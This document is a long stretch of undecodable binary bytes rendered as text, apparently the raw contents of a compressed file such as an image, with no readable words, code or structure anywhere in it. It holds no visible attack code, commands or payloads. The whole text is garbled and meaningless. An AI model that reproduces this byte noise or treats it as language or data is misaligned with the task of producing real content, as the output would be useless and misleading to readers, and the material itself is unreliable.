06�y @	�G`P�#� A2JthП)�]Xʴ�ӧP�F�ɬL&a^��T�����`C����Y�f�~�Za��p}��+�x�,�!���n	d$���/�.]:><(AĈO�$`!8�O\��y����tMZ�+�AvV}@��]���r@�ް�`F?���緝:&!_^����~ H�~��5W���Pc��)ݿ[�A�<���(p �Y:�"����b��@� X��"V!� N�� G���V � X&A�D!Dс*��P@-��A�-X�0(����â0*#�.C9��PS��;������=vQF.~���}����	����4d��bOhq�#ɕ��`�=Qb_BT�*�@@@?�D���A0s��t!�(4J 	(PAE�b|���fTIQ��R�0T�Cd�Wl�E֪��%�����֬n�\t�u^��W_�%&Xb]&bX�XD�UvYeD�g��a���EP-i�q6mi��xaQ��ܖ��1ܻ�&e	��#d�q�"��oqҁ�ԥ��pSH\p)0߉G�y�Y��;QȲ^|�t`
�� e!	`��+�#�0&�0�����.{5��l��c��_D�C�0)2=���(s@���(M	��P@g @,���Q�}D ݼ`O�#�!�·� �z�q�-@KTF(4-�oh(QEB@Q,��|�G����y� ї
���իM�Ԅ q�O� �`��o�^�7L0��� ��RՇUWe�j��&���+�Z�F��ͷ�Z����ae�yY,XF�c!f� �RVF��b����ik-��oF�0�E(V�&���n��xa��$p��`������� �)`�(� xЃ�	O��1�@b�O�. h�>���d�d�	� �2^%�e��^W #� @8W��*,Jc={�)V���"�x��X��.�hEJ{���E��(G:2<�C� 'kH�:$ �nD�
x�;��`@�1���,�@n��JƳ������c,�Y�q��C|� �0��P�>$ O��
�$����	�ZC
�)D ���.������  8!aL�SDU���[�W��<�US-�l��G���E8��v���0O��a�0�ؼ�X}�L��2:u�Z>�w-���[����R����. ��!`�@� Aw�̫��@�3��g�#E�E�~YP���"Д8�  ��f]LA�x�|֣���	���#�h��ƣ s �@�F*�A�ҋU$��q��@(w�SD!h� Qoy��*Zډ�F����֐�Q.@	2 �v��$@�آ ;��b�<@>t�d`2��z�@% <A��)AD��B"S�D �L�	h���@�?p��n��!��8�<�,���.�ۂpkL6���5�q  2P )JQf2����<�Tѣ�6��]mJo�ބ��ĩ��蜅l�E>v�3���aX`
 �3���>�Y�Ѥ�  ����9� ]� ���Jt�șmu=�@}�
 z�4��&=X2�0 /�x�D8��Ǆ��
���бp;�d!(B0�9`��@���T��W�_�h� �h2A�C�S��I"c\k���E1�5�_\st#9�# ����#�!
*�p��(a�(� ��DfY�#�,��HV�����lY����$��Xl�q( t�'B�e2����f��"aTPTna� 1�$������_W��6�H� l�"�d�@��{Af�xוfv���jw�y�m��le��XϼG*�{���aE��U<���4��/?���o�	��_�U�lA���g���>� 4:�n � �zآ%=�2Ї2%��wX��Ǧ�� ��S ��1=��D@�2(C�@�d��FⒷ�2�L(VeY�xF�[����8I�5�����Vg������Ӡ�ʀY#� QX����3���=���^��>�H@���M���IJ����_N�,@�z�q6�,�x
��8 �#� ��J` d6�&���WЁt��^������%��� �1&�G�#Y�T�~��M|kc���䶷�W.}��k�O��������}�����
�]��u|㬠�6pt���@)��pm�PH�g����q`a ��BQ 0��b Lq0"7r#dr`B|�1�0��Ri��c�B�t�,� % xQ��D*�yO�D
W�tf� ��]�_'�
� Z`6fm�VX�4D�"kV5�` �{3�P8�<�wH�QpC� ��`�w/ 9��V=��
,���,�w��x���`�0�p,�Ǉ�y2�%0kfaz)!;7�k���6{tQw���{��)Ζs΄�5m�U|��]�^V�m��*�+�>�Q,9>�4U�}�NX�}��}��}�E~���F`��C	  �H�;q����5
�Q0���P/PC� P��QA"�L!��0e�bX�3�?j-'E@�XO sr7�sdBYZ�t$V�az�yX�dM�"`6H	"�!ZY�QTa2^�I�uБّe��H�u^�f���Mna��g0;X�@��Vqw!����
��V�1��d!B�W��%����e! 7t
ݐjm>BM����[� .`��`�xp��f� �s�ѕ�P�{�|���(��W�l�M�$N�Y�q��a�x�a$��n�����X?�8o����uJ�o��xQZ�~�(;l�u�; LG/ 6��a@.p� eAbǖ'�\�ޡ�S����cQ�S�S�h�8T@ s���0=�P�D�`���	��	1ѐ
� �:�4�!R4ujr�Б���P��qB�u0�V� W6b#O�ؕ<GPp�	 �E@
��
^"�4�5�G�s�� #𔤐x�8�O���E�P9��1>��g�����/�Sz�q�dpdiQf��w��������G*���XՐ܅Muym��m�$^��؆x�+���B ��,�T��Dl�-�r-�ǋ�h?��-�2DZ���=xAθDr� va �y{��h�/� "R��q#b���Ѩ'�r�'���0)�Yj(�Y Ylr�����h%Y 7�8C �Pt,���DB+Dĝ1�G��P1��1��Z<�8�;�ӈ�L�C yB̚�5P"�:�6������Lx#`k0�K�R< |���a!��_2J�
]1dd'/W��j�,CI
EI
P�&�	�W � Q6|�{vD��	�d���T��*�6Z�:��x@�S�l>ʖ£>�g<q��tI��C+ʷ��`+t�$�����, ���e赳�'��$���O�w����x9`�rP�G[ p�0+Y�/paTՙ�rA��T�\�q&UQ���ꨉ
��zb��;Bb@���(�
d2�!���c��w�C0=NT2�3�w��H7����3fnP<y���/՞ɸ��\�� 'tfYgu%�5fWG�!3֔d��Ii <G�3 4�9�
����"Z�m����tQ�@f���y��q�c(���H�~��z7����<Z�F�#ˉZpP��m�*����I�M�/+Do�{! �cOu8��]�	* �=�+<{�>V�H��S�f�-�G~f�N 9���pPP[����.7��k�t�^�GRv��^k�B.Yq�b�9{��Ķj˶sp��\�gbs�0MҢ�@@�S�*��� ��
ۏ�

Z�7���0AM�j��� ��<@�H@� �`ai ��a�l�	Lo;;� T�TpȆ�Ȋ\Ȉ��TCW_WWAt��G	kl�GjrS ����	g�,�!��*��`
Z�s����`J��7��6f]�{��( <�K7 p��y<�髣8�A��S  ��7���� �m���h���ͱ�]���l \����a`8�QPt���^�2,�R�AP��OG�<�0=!|~�V¼��Wk��<p}pQa~@l��  p*�� a"2{��C����'9҉�b0d�q����/}�8�S5��U��6�Żj]��A��L+�;|Ԅ2�D:��Ƒ� v�tJ�;�;o���ak\-A~�F<�/M�`�P�/���PZQ�G�w� �� &ps�q
.�� _q�3c �2v� 7�*jR�	 �XҼ��!�l�I!Ya�u�Q�9�	� ��[�f�|pQɜbP���lK�<$[<�K��2��l��,=  ���]�ۥbƍ����=�|a��"�2�R��,o�D?�gK��D$�$\�q�`v��$%"ApaPp�P9'�gA�0�T��޵g��9�i��&�AT�%mL�Q \ť\���i�/pé���P��?��!�j<�D.�t�m�*/�����G ܪ�� lpl�]m̥�l LĤ8>����C5�p�9 �YU&M�1� +ps~���<�!�UC��
:u|�]�%d�%����`!�6� ગC�=��	��we�{ǽA��.�!��d p��,�B�l�" �2�'����]�S�ت����|3��>'��ړy��|����b�`����O���� �)�(�"�Y�o�X�O(	})�l� `�ۊ  ,p�M��<�����9��lP���������6�k{�^�t'Q�{4��8	�~��%�` p�F�Vł�~�G:ai��Z�+~J��.A���pl���}\op7��]d�YW� `�Tr]�v��	�Y S�{�*eaE��`q�^�!p�"�g�2���Q6D	�	@P`JO�`v~����v,���:�K��[��틶����, ZP���ۖ^��^u^�0��._�0�n�^{Q��q��t$�� L�
u �2���-��� ��	`}��ͦ�mD.�Z��~0� pܩ��V�mpN��������>��A�:{�I��W��2��!�S�1�z
�B��~P�,'^_���82z�`p��i`������"ߺ����`����upE�J� E�7  ��p[p� `� 2!E4�@!e/3e3��C�OOOY!	�3���&0�M��MJ)�7�[o;t�~�������o�ti;7bS+ ����  q}�,2e8#Za0/���������/���� �P!��2#��&�
T$�A�br2$@����2]6=�RG�$� �ʕ0cʌ G��.s�$@@S�.F�;r$�>~���2����8�'�
*<	��,x,P�ϟ;T�
��6X0�v�A�Ɔoؼ]˫�/^��tı���V3n�[\��	OVf)@�@�O,d�@H!0x&�E�SEr`W�#H<�=��`����^������[76z���y�g;���`����سc��B	$�QWAV���&λ�n3�C#���%�z������p@�BY����sDkZt�I(��	$BY@�
+ ΐ�:ܶ�-L����0���\2�#\�!F
%��7���8� ��: �3�?�4yO���6ԃ����B_�� #p�W^�#��M���Dq	Rm��!��I�� CH���4SL5ݤSN<p�[j�E�My?
�r&�p�W]U� p�P1�T���j��V\��e� ֗_Ś7�\��HL��DLf e��!!tD���H*x2Y @��N;FU��Rv�`����o<���p糧 ��+|�*�[��uCu5�[]u�[C����7% g��/HP�����'T��C� �Z�1C �@!`P  lPC�FTQEQ �eb38B�d�Q��	e��x��Hح26���A�:�qD@�>v�����8�|�$kK2�O����-�� ��Si��a�PC9�ЙZ����[J�!=1C;��`	$�I�.�d9N��R�?yy-��:Jq��!��LX�A��.x�`�
%����U��
k�_ˊ�:0`+\�FM�d�9�)w
��` h_,�H@@�A�`���4D�o3x[%�A�5%�����}�.t������Ў�30����ZR���0�A,]3����\ =G��� �
P&4)�"w��/\*�Q�	#�@:0��`�?���@8@"3�̀D
��,���݀�iڍ�@�X�,͙@�tu5������"6�i��G���6���n{��� ���M$	��|0À eoq� ��.��P+�B��m�L �Ev����2�`�R(�"��!Bi٢`��0�)Z*$p���A:�0�AGh�A*`�PA=p���tVU<]�@y�T^`����O��PC�~X TF{��dg
���� QXV2 ��+�nyt���(��������.ϩ��e|5�:�N���Ոk�|ظ�� %� X����ԁ=�BJ�� p(Yp!+�਋��D Q�վ��ϔ�АF�$#qh	;�I�� (�/
�A�sŪ"c0��"��髯*���%���In��Z��HP"O)*,$��p�J�
���4&��+���F�	9I�J=	�i��tD���,��@	V�)װ ��(�+��ʄ�.��0`A�K~$)8���L?�$�����*�9S�n_(��jJ�Ę�v��d�B �h�� �3
�*�@���l3,�x	ȏ6���V�,�7��l.�� z�i�j3���P�_��%�]� �Hj�*��
�������1<�0@(��4�#�Y#=,1��,7��i�� �J����{'u⢍-&��4�iǕ�hU,��7`��A�l���J_�:V,QLg��=Ӻ�.�5C��� ?=��}���j��n$So��c�#�#�'��� ���e��
gL��A	 ��0	'`cR���Z�J�t��֐�0�� /�I#��3�����o�+��꠸Q2r�0� 8h�s7�oY�9�eR��e�Hx�Y�Ά�D�:J���IL��z ���7��S�`A�&�^� �N���=0��`�\A�CX7�^���P�Ar(A!�0��C[&v�\��v��h�ȁQױvH.h!Z�+�;F� J3�d=/h���~��0w�w�l`@��#Wu��1H�F ���Q�\����
��,a�ș�!�U�cS_!+F��R�o2@k�(��a��Rlx`�-�NR
�w@v�3|Ү$�p(�XX�hZ���D�p��v!n`��.>��&���\W6�W�{�'� @�!
��v� �L1���ah:@��6����d��n�lޣ`6p��ZŔ��.��B���[�����`��yWP�s�/�y�"t�`�2,�>h�V��2��������>.  t �h����9qKs�'/�P5V�ΐ\-�U3#M� r�+e�"6[R$�`VY?A�u�FO�UF ��h\�'7j�fA8 �3g�r(� '��g��X^g؆v�Sa.pE��Gq/�.�Qh+0k�~@;�/,p8 ��k�b�L��[<y���d���6`� ,�f3` �u4@� :�����J�w%�t��{�@%
� ��j`PFF#���y��|�hї�B��0�To��}� ��  ! ��e ?m5b�e� ���IR�s��k�
�@}9vG�TI��7kV�TeU|pdo0~�W(dYcs7'6]8V�%i��U�F�V9ec"��P^���0b�1����A ���X� �}��V�1H��ZWC��(�Vb�X�xF0f���� [G�Y~�k�^7pe�LqpCq����q�%k�\[�!�=u�@�N�`�PF�C= �J�G��0�%J��! ��v�@`@�WE6P|G��h5A�@�bE��/�80�  ��{�GZ�0/vQ���Y�  I�F0	Q_�.ڒ ����Gq"	� ;$6�F"#�m�DJ@+Q���2dV�|�A��E;�bF܈s���G��sh�i>u���W#`hH��W� ��fA�a!Q���5�H������JDB�)%/0]�$$2B�5}����H�x	h��Q�v� �#jg���W���<<`��� �a�$�#@7P!;3�
=�B̲�@�!�=k@O��!4 7˦R(3k�/�u�X�&� ��Ӹ@�K�.�#]90c�I4
`�X`ր`�єk�`���q}�{0`  @p���}��P��z�r ���{��0�H������p ��� %@�W<hM�xEM6�W��Fkq�6�\W�S�5��Z�%�F�	t�&�%��cp��Z�~��G���7Q���U���p�O霛ʩ��v@<�q#3��w
�(#p @��i[�0���XP$�i�0y�����jh\�J^�rQ�3�dpw�\��ε!��l�!��?G"l���A�Z�t�J�j% @E[�X|����s�P5�|c�@ � 	V?d��w�0B
1�	��)�=���f}vPr�v��,�1�ЋY���RGp �
��czf��iʙD�pE��,gu�mQ�_��ç�ӧ2�`�8��Z��)�sE�Y���V�){��0VwH��H�	J ��F��[��k5	v�J 2�z��w#`2�1Fp��0R§;,@�Z����m�g�yP�����(/�y�a �D �q�BʙOXD��b?^A��I�?+�%p��uQ|�Z��_t�� 3J��I�z�B���� T@�0Xvƛ я@�� `"�zm��ZCp&��o�� @�qY�qp�g�"���f[iE��q�"�{;)�bp<xፑ�8P:�% P���ީ�4�D�_�s�F��~M�2��ȏ2�sZP�W%^۵���	. 6���f�/Pm��Jh�R 6@�� \�g`XP��P�δ�z�g@����ь�0([: ���0 Y�� pyO���Z��?׭!*^K7���6���dUS���N�u�/�W�3�@)`Kk ��w�1�"AB�m%d !�X��%�c����;3  )`C��e:Vcn #���c� p��)�kjU0�X�c~�CZ4�K� �6+�xic5ET&:����^R8�iQH����OI��ʨ�m�w- �1J��7]�]"�����Y]@�V	w���J���b�Z 58��ru+���"P�{F^� �+��%��F���ң�M��39Y��%Z|Ud3]4K7�mdf�p���Vо�H�(j�����1B@h�M�s,�rlǰW}׷Ӗ�)@�Q�Y*)cU3�DpN�ýS/+�޻������C�G��M� 7Pʻp�Il|(wE�)6 �d@P;j�l0p��q�c���`-~4��,4�84Ն[�|�Ϭ��P�]�W;�\�^!�V�0����i�B(9�(�|%HH&hހ�]jkPKS��V���q���v�h��{F�єσ��Ve�q��y�ĕ!T�}6��F���{ճ|�F��ͦ�`�e��j�m�vDVm� �����:4�޶[`% �*0����$=�;�xA�� +�3 3  u��7�Lm��z�O�9LI����� .���S��� �,B�e}�l�r�P6�f*�l<@�i:Пw�ax({meX����
��<��I�^�l	@��-7�dR �ٚ�DM��qC�p�Ah����i�����MQ4\��jT X �ͤ�2~�۸� �����L�+p��ǀ 8�B84�,�� C�$˴+WE�{�6N��G�FL�!�� ��?g1��������=6��7��z��������J���sw!�b�  	�Ӽ) /�h �C�H9���a}�AU\@0ؽ��a�c� p1r!.�VD��  7�^9k�Y�)@����װ'�>�M�P���MG�0	CK���OHMѶ�ٵ=��O���9e  �=����䕶�#P��ԏ�(���@@�����۾1�+	 �v�����!0DM��p�8��6� Z3%�0�ML��K�fL�~;� %�)�d)�d'W�+j���t!��N��-�����Q��s=�ӻ��F����9�`����k)Q��L�� X��k�	��Tԧ0�+�I�\d��p�C�!���sm7D�O3~if$�k�j$�;�㠯�n5����5�����^b9������ �������̛��2�9Z�%V ;g�-�,J�Cu�f�&�#o۾K��a0�)�E,�h��(���	�Fl�񘌎ne�>�CP�7��_	T�S_���G7@�P+m ~�m7A�tt����tloq����}�)##aG��A��3*�0��F]*#	MJ2�M%H��ͬ�&	.GFC�C��եά		0���v77[6;���������oRl�1A��?|�㷰N�4j"h�@qb�M}�Ia!�cGPa^�@r$Io(��\���˗0cʜ	s�� G*�� 
�2+s�<"Rd��8��`A�`6i6�:��U�6o�HP�łu�xp;B��0C҂� G�=�@�C/�����)*^ /��4�� @�1�	�o �����F~��c�g�B� �%K�
t�&���j���b���s��M���߷��x!���7f&�У3
��Q��rCG�$�����N)ʄ�eJܪf�f��"˘-� x���t)ֺ��G��J--��X(�B^2�S�I�<P����A�3���)L�<���P>{�q�?(��YLpC
b0�Gldvٍ�ܓ�PCmbN	x��ZC��pY���P���@���o��`RJ�b�
}Mu[TQV�&l�U�x���a=��J��(X�e�\V�g�MT��J��)�P�h_��E�c�5V)�)H����hBo�P.�����iQ �m�Tˬ�� ��]���o���o���Ca�o�qCt<����9�H$o0 Fw�}wA�!�3���8��T@\|�q �}����~�Nu%�
a�8%�-��� d�b�M)IH�8H���a@�3ehXkgѥ�d�0�ő�8���j�#�%��F���*$�dnM���D�z��p/^[l%�
f/������T44jv�f�7� ���Y�Pf}�V6|���D�KE��~��S�9�  ?� ���Zj)вqO>7>��$��Q dЁ}�B3�֚�~=S�پ��v�~�l�
[�F$�:�!o0���!j�\+	@�-&ަ`�k!�㘋�/� �#̐�lT�C3�p_cT�y9HP��&Q�)��	̠R FtC���?�p�J�:���X�5��ޠ88���a�u�`��Q���j��a
�R�/H�>$8��h&����# I�Q�a\��hE�a�T��{C`Y���i��.�I�NRv�&/p^��@ :M�i������H���Є�9�&>8B�� 3�qt���bR��:R
q��e�1���F���p�,<!5�)@:T '����D�؀ 縅�|㥴�h����l�. ��� @�E� w~�@�X��e��;�8�-졃.ѓހ����3�L1*(!38 :#t�+x^U겂��Qk��2Y��rВ��?�� C$�A, cNA��``$6�E��!C��w0�+LadHA,�ղ�E.���� �����N�$%AӡHi"*	`Q�r!?�=�NDS��`��h&i�w��5��f"�,`R�� �Y\��R�@	}�Bk� �.��d|J�b��Ԃ�s�ԥR��-�e+�tJ��� sp�P �	ȩWC�?ѵW�V,�\2$5dMV��%�(V �����҉C��Q-�	�[���tY��  \�cc�Pрr�#������X�  @B�0 #Ȁ|�� F͑/�z��A��� ibHh#
v��A�a%0������qИ�{��ljq��?9���$J�@�L�Z�A+Z�ŀP� RFl���� �3�(�6����`��'�Bͣ2=bS�H�0����)O�Dҽ�IA�Ãf`�ͥ�,ɗ�t�.�@YHA��`@���J��Y,Y�c/5ֲR�S-s`Հ�2�8�y�'d�9���:ɿ�j��ZoL"â���8�%<��#$0�b  ��Xʒ��$[v�J����O��LU�v]8 m�P��� ��`�*\�:�¦�h���Q�"��w��T�� �����y�⨅R@����p���a�c2����N�^��a9��|���X2��LCX�U�6sa�`�~�!u��mQ���/%`e<�pq^hΐHrkR��5E��
���5bY�ƁۘH��	 T󀌫�j-x�!��u��Ń�d;���f���|7��� \ ��	O @B9f2���%����撨Gt��W2g���s  B� �"��D?�A9\�У-F*��׭u� H?��}�4Z� P �ȁHi#� �-���������j�4��,4����$]�q��zЁƆM��'N���ހ �5���w��+�3�]����D��o7į���u4��v���D.�8%��Rz�{T�hGбo���f���+�W6v�ӎ�,nq�-lr �$̠ȂP���	��?a��P!o0F`r�rr)���,��5w ז �8GO�[!�s>�s�uI��u��Dp%O3c FJr���mj@�1;��R&h�Z)  ^7�	� j0�%�c�	�tv�v� Z���$w/@�� �0P3@/�  �uM��FJ���C  &�E��9��0�&:2!�3�u��!B�_!rp0�pb@��z��� -����@{��A� P3�V`�4m|�e6�74D& ��]��7���Ti35�`2 fq�;u=�}W��r+�1p`6%Uk1�'m#9�P[�4�s�V � Yp%<�%��� 0�oetraV��H{��; QPi`*8WLp �s��>GI�[p� mQ��I�th��+-��;P���,6H"��:PA%�"�1q���Pq��h�v��P���k ]���.P�3`}PaMx%�%Tr)�l� �$�7��(6Q���"ϱ@r@��8���	r0�uz6��-S�)q������w���W$D2n�C������(;��W2`.)���|`�E��2�=�0'۷}%��t:��D7Ky H`.�t8ADk�pqWw0qZ�4��0����~p,�,`~�*�o�d�%'��� s!Pj�OP���D�y�	>P�qxc=�a������7y PX   ��bw�*3;t	2tP��qK.�*�
r�GXvR��Z.�Z�O` ���B�	 M8Ņe`+a+@���&tc @=��C�f{8�Xa�1-A(1@ }@ ��W0�DJ�>J �l4	�-����@zv�A�`7P3��~yL�xn��t�Ya<�(X���(�37����Sh�\T�0�#�'*|�V�Aee`�� :� �4�Tڃ~�eI�~�����Y���8 �@nv���M�3���_5�@ HtV��#;�9�y� >p�P��h�IfL�ݠ,�.$�}��W�*/q7!Fj�`b0�� z2dß\�A�UZ)�	��$Rt]u0��� �E��֗>��T]���![��@�%'�? �%�N�&V
4�2��z-o���X��xr�[�>�B"u� 
4g	 ��h�;���An��$P��%X�1��R��|^��-�\R�G�52,����ه���0 =0
� '��l3@��p���J0m*@bK��j�8p
������t�_`�� ��
z��r����,:0�o	@���C�/�k{4Ue2�Ma ���5" �Y��9�����P�m��Y[P��K�Ef'E��豔	PO�C$�0��Q�i9 ��+!	"f�'���ʓoȬI7�&�^�@�@hd0�D
�[��˽}p�uq���yzD�Z�V@�.�s`���.�`��j�]`e�0����k���-{��ۧ_�U��\�:	p�8'FD0��ŨL�4�9��A,��`��Y�Px e��	�r�s���X[�OP�V��@	]�QSp�!s8��C���v��ZlA���Wٸ�1�DU��g֊�
1-� Z۪	�`*�*
-I�Mȡ�$W�Li��!���o �\Ћ���  �w�e�#�Q�����[qO[��W�;���C���H 	��27��%���A�[�B�)��)��覿���0x��v���(����+�8����!�&�˺�5$��F���<��TkAi"���}D,m��y��w]�� &�u��9�5� yĵ7-|�`PCƠ�Pd>�h�Z}%?�r�����6��ܩ�=	.�'�30��,e<Q�"�	�f�u�%��p  a*�.�T!t|
�ʡݕ��=��4u��TL!����  ��X���|Ņ�6�!�|�K����8�U�W@-�Ql)p� ��U���֠nW�QGB�	,���g�F�E�Sɸo꘢�fl���<�o�O��GC �$�,�Z�Xd�E���<Wk3��*�����˖<`��8�*#����O���Ī�,Ki�0���b���}�桸���܌�r76��Q��ZL�!
e`M#?�B�{��Ƒ�0�c��:v�SL�����0I�=3��Q��y�JM<�}�a�C Ky�;i�dj�I^k��C~�~�U-�F:�} ��K_)!�t@ed9o��eE"��Q���,|e��3�d�H�8�fw�׾���Κ�/{EU?�fI�����W��i�'�
�~,�U���e0|(; ]�e�*P�aK3�ګ�� ��d��l��P<z1dM +�o|e��r�O���+a�	�.H������*��D%�WePY�m�$������-܂) O�Gg��V����6m  1W�v`#�����N� �wI�	.����L�դ6p�\�	������~�4l �9����P���^��a��o=|�d
@SqQ���/n��L1T��"d��Wb��V]��Uo�Ee��r vM]b�t�p5)�-��Q�^4��rc��.m ^0Z>I��]~H�gb^-��o`�
����0�[�$o��|�E�=S}��$�- �@p�h�� 	0Y�uz����;�$�^	�^�n� ������C���ȡ�9-/�c�Dw���ǻ��!��E�f���$�DC �S�����V������X8JW@u���9p�6C`j�3�I�{����WH��-̍{���6��=/b��j"�z��o��~�:�c�\~I��m��I����������W����[�]�9:@zdϲ�J5@$p ������.��t��Q�E�>���� �m,\XO����%\���)[�uq ��S	a��(��@.�7�/9�W�LF0�� /e]#�0	!30���M�����eea�e	e>�/���������/WWr�W��������r�}S;7[W~��il������}�		,�,2]e228��a� �����������&	��@�,XȰ�ÇH�(�_�����#�G3TJ`D�?��*��R��
.X�|�ƈ3|��p&�,J<\��*̐��H�0� � 8p �3�iTv\P���
3���uF'O:�]˖-
6� 𐆎�p�&<I0b�,&���)"D�A�$\�mqŎ!���*�G,��cDi�aȑ3�8kH��.��|�AE�	����6,:so��� @� �Ɖ7�\��(3����C��9$A��ZP�.� _38(�1��FV��7�>� e�pA��y�r�$��r�E% G��22Fx�2̨a�4b\a�7j��ׇ �1N9��B���3�<���|���K�=��k A����#i��F��ӑQ�4�Aڗ�&��0H0�F %��N1��4�JGG�ERX� T`y��@pU�v�@^� A_�wVi�%�ZOX��\;xp^m�`�`V�$�2���g�}��B�F������a��4�a%G�X��d�Q��m�y���śo�e0��7ܱ�Z�\�0z�]����#t'�!CH2�] 1�a��
3H#-2Z�_C��R��آ���G+F�� /�$S�����p�t��5!V�͈}��N:��!Z�h���o#�	��H(��>�<E��Ic#DQ�Q���`�'3�)-MT�n(���!l9�6��S>C9f�3�`�ib6�;�A�OAčd5�� �P@SA:��iAp��.
��Tc&<P0�������]�iE�����#K`�C�����2N�GH$��% R7�@��f�ư6l1AD�\r�WܳH�BȒ���8C�����t�W����2�B3��H T�����!uH���E��p��FƂ��� �.� s0��#3r0��W�0[67�����ilc'JQ(䡊��Y?*p�#H�
�v 3�y0"*#��T5�pdgJVФ�`b�a\  0�$J��0�t�Ra�7&$�	M2������l���'��@���jnm��⒨���t��,�(��$0��\&B���%$v� �(�3��@*��G�z�G�2!3���V��n����]�2]�nS5�J7|`�����8�[�*��   |I���Cb�xޱ�d�<-��@ߨ��8�zȌc�! ;�����8-��؏�D6�W��H5�G�!����E� 9L A�C��pF�ŀ��':�w�\�^@�)�K�P�`���2��E��>og�!E:#�
`����Ī� ��hz�h�A�t5���k,x���\�÷q�MA8��` o8�-�t�/�q-��o�@�zf�]�#f�� �(UYAsG<�4�\S1�R%�0=�]D�AO�$<��"s�U+Y�/8�n�+p�i����c!'�bNq��,r�������ZKD��x�ʠ&����@	,p  �pm23��e�(�3���?�9%�W� �㘳��	C6r
��E9}��	��8��R��l�ў §�L����#(n��	����x/�D���x����D+jQ�f� hB$=Q�YF0Y�^����&�`��� ���D\�n�5�0��*(@#DQ��4P�3��ܞ�?�����1�V�����Y�r��C]
���,A�/Ր$놮�������1�0��ьP���������d%k�������2��H�#]Ȁ��Ӆo��JG��\���X�C@��+#+��b ���f8jV0�F�E\��HED�H෋�MC�~�uP&0�L!A`�(VU��H��=���Զh���`�0R#/�u���3W���2��<���F��.��p�&4�3Hi04�͠�:r $���<���Q&GE�Sـ0�����py �3D�2���
�t Y�$Uu|���؍����V*W��e�Ʀ��pBYʘ@2dx�f,oG�0p���#X��`�'����j�� �ʦ�yw�s
�����Krb��v�Ɓ@�%*��:�̓���@��T`R�"�^���0^D(�@�h$|��q1
����z�9�G 1�`
��"�]?����uN>���B���TB�@���)A�7*���iG����#�WD�&�({}N/�
�'R=ȁ�%`��JDi7	��0 ��F�T
Q��_�� �e�����;$jחbF �4 *�_����E����B�KR1sܑ������2��V��G0�uYW� Jv_M&{F�nA���zZ��  �q �@U��X7� K�X�Q;��t� @@ŅzZ�a��QZ�x�rP�v#� a�
�![��L�c� )�i����-&�Cߒ&I�M����� ��x��0�'M�C�y��y�\�"� P��@r�� X��7�Ao�P�� $B#�_��mI!���z� ��9M`��!� .�8�c�2�V� �%2ES�vD���'^ 9uJ�!���Q� x�&O1�Gqk�_��cds��]� \!�@�  �VJ�LG�g,VH�4�iE��RI�-/�Y|fGXW�C	[�`8TO���P
�E�BXA�q��f7p&�JL���XY}pP/X��u�e9�b�0|1���aGz�eT  !0�a{w��� 6 c} ��Q��K)�1��mi���&�7?b]r�w`y�lX1\By��U�dh%Hw�H��=�P�� ��2;"�V�_L�_�e{J� J {��W o�G^�^Y��n�0o�!��`��ac�F�o������W�' ,�[, ~�4vq����T���� ﰌ�S4���h�d�hŀYF#�`r�x9�qH�Y�� b�	0��$���	 ` #�+l0z��� q��ȏN׏�q`��L�8<5����-�b 9hl�� K���T��#9b��� ��BD�KQ���y�*�jaX�k�k�����@�o�O}��O��
��Gz��vF:TI�V�_��$s){�v��P}� �Ds	F�Z��R� ��V �{���wjX�$),�b\4 T,���o'`�	�}f�iaq���R[�q�F�i �<�R4�3Ub����i%�X�$�2Ӹ�IFO�8�
Hcdj�Oe�*�P�qxqaFlP��8&h;�ڏ��t �J  �I-W��������-CjyP�P%� ��A%��t�w�j�П�I @9�'���Ց 3�j�ٟxG S�!tp�!�@�mXl2 嵛]��P���.���96������>�v$�h�^�B.�k �9�����G&�%�f���j��&��G 6��o,�pE�X� Z�TPx2^$( �Rz��3�p�X���38�(���d�c���rfJm-�A~0�R2�dsU�4�FC�PA11pu G0
71`f�DtwP;`�P����R��+ �JIdP�6�g�#¨�siRL0	z��p)`
���)����iҵ�/��p���Xȅ`�����ixppqp�ȚyʪO%�O�Q"��3�1As\�U#!+J�2e�#�z��ǡR�3[�&�ǡ&��xR.�4FУ^�4|%�0���:�*US<��5i�yIp'@bH�� T� pu p�'M�������1U�l�;�[�c~�L�'F���	������G.�a�p�	i�؈�:[`n :0qI6q�Q������Q����)U�J ����[�Kak��7��K�4&�v�`�h>��vp��+�w`�m}�j@�%	 �I��kW�:�0��l*Q ��+��?q�z%��z���ء�X(�B2���@f$an��=�����n�������7D�(i�������4T \�{ Ohp�}N�~�1�Ђ[��6�7�\@@`!` �	2Hp�ۦ���۵�4|U�Y#���3�)���`
�kn�f��H���v:0���j�l,���S���
� G��u�a��8��e�8�F�����.Lk��R��M@���O�ϑ-��
FC~��� 0s. ����P�i�yb�ɚ1�:^E��pS�`x&0�j��-n;��k������zB\�a�ۥ�'2>Q�~����|V@o�wa�V�H�X0����!fX�2���S�\k��'�=��!��O�5p���+ސ�70*��	�#�p@d��T�Ḳg��u&�C̔�d����;�<GM����\���Y���N���4�޼�L��1�3x�#P7�� ��@ 3�:t��
�P���`���j��-�R��K(� L D�\�ેk?���Ty-�}�Dy"��-�T"���+��-}��[�j5p|��0�-�E;��*5D��\@�IA��S� ��aj�S����S�Z�ea�ɜlu��R�~�'�d-��,��k-@��i�|#&�58d� yJ3(��Q5���3\1���t�y�9�,e��Q!�)@D�Uʅ:� up�7P���S+�
� P��F�X��%&��`q��e���ϰ�X|�vۤb��۰�̠-�(�=����� ���;?5�:Y���sZ��E���� |���/���7};�h ��	��!����=Ls�F��!���Z) �@����_��@��1G �=\Vp3��pU$�+ �>��i� �qQ�o��6p�,���(* s�-��j������7��+�vlnI`_e<��7�m ��"^�S.���� �Z~?vd6+r_�]�jq ��Op��.eb��PC0��W��������y�4���{�݆ gL�j��#ϟxw5@E��W���y���T��c�������n̺������}�Q�`in�a�`+��f�7�
vi\HZ/In\�<�BG@���o*���=�+���΅�u8�l�� ��|2�N� LWkI���۲��>F�_�H��3P�-�ʳQ 0=�3�?���&��"�L��Α�KWǵ#<)p,ߐ���c;B���w�.zZ0�"�1o��j{^�zW2�%p0o�vѶ�U����1Y��+��<y�ND?�X9����
\x{4
2		M	�MJe	,0a0V0!�;��G�/��*##8��	=382,,G#,@*@8@;e�#=������O�O:6lAuw~;)V>F#���Me/�H����������!RT!@*�`�@WA���5�H�⿁� ��G�C�� �ū.]:6�a�¶0o���B�:d�c!�"������ �0PfF�t�Cq�#aF��ᢙ:�=�U�'2�Y[��p�p�+wD�2�X p����AJ��_9W ���ǐ��ҩ�'2|�^�[���φ5���?xP�^ͺ��׫�S�vm"q�@��+�UUh���C�ȓ+��|�rR�J����#k
